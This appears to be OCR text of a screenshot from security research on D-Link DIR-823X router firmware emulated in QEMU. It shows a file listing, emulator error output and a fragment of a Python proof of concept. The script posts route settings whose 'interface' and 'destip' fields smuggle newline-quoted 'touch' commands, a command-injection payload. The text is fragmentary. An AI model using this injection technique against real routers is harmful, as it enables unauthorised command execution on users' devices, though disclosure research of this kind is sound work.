 proc
rom
root
sbin
sys
tmp
usr
var
www
1.py
1.txt
2.py
2.txt
init
mygdb.sh
qemu-
aarch64-
static
.gdb_
history
.
goutputstr
eam-
LX3RC3
root@thir0th-virtual-machine: ~/Desktop/IOT/DLink/DIR-823X/_20250416.bin.extra
ioctl: SIOCGIFNETMASK: No such device
ioctl: SIOCGIFADDR: No such device
ioctl: SIOCGIFNETMASK: No such device
open(): No such file or directory
webs: handler / called websDone, but didn't return 1
/sbin/uci: Entry not found
/sbin/uci set network.@route[5].interface=""
ry not found
mission denied
network.@route[5].target=""
ry not found
mission denied
network.@route[5].netmask="255.255.255.0
ry not found
network.@route[5].gateway="10.10.10.1"
ry not found
network.@route[5].metric="1"
ry not found
goahead.@route[0].numentrys="6"
it network
打开(O)
1.py
~/Desktop/IOT/DLink/DIR-823X/_20250416.bin.extracted/squashfs-r...
保存(S)
charset=UTF-8",
84 "X-Requested-With": "XMLHttpRequest",
85 "Origin": f"http://{host_ip}",
86 "Connection": "close",
87 # "Referer": f"http://{host_ip}/login.html",
88 "Cookie": f"sessionid={sessionid}; token={token}"
89 }
90
91 payload = {
92 "modmun": "-1",
93 "interface": "\"\ntouch 1.txt\n\"",
94 "destip": "\"\ntouch 2.txt\n\"",
95 "netmask": "255.255.255.0",
96 "gateway": "10.10.10.1",
97 "metric": "1",
98 "set_flag": "0",
.168.1.
rm/logi
.168.1.
rm/set_